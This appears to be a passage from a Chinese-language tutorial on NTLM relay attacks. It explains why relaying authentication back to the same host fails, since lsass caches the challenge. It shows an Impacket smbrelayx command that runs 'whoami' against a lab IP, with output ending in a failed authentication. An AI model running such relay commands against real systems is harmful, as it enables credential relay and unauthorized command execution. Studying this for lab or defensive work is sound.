 因为如果主机 A 和主机 B 是不同主机的话，那么 lsass 进程里面就不会缓存
(Challenge,CIFS/B)。如果是同一台主机的话，那 lsass 里面就会缓存
(Challenge,CIFS/B)，这个时候就会认证失败。
如图所示，可以看到 Relay 到自身会失败。
→ examples git:(master) ✗ python3 smbrelayx.py -h 10.211.55.16 -c whoami
Impacket v0.9.25.dev1 - Copyright 2021 SecureAuth Corporation
[*] Running in relay mode
[*] Setting up SMB Server
[*] Setting up HTTP Server
[*] Servers started, waiting for connections
[*] SMBD: Received connection from 10.211.55.16, attacking target 10.211.55.16
[-] Authenticating against 10.211.55.16 as XIE\hack FAILED